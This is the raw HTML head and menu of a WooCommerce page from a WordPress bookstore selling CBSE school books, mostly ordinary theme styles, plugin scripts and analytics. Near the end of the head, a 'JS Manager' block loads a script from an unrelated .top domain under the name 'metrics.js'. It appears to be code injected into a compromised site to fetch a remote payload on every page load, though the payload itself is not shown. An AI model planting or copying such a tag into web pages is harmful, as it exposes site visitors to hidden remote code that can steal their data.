14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-17440-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/product_tag/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="archive tax-product_tag term-t-1-t-2 term-303 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
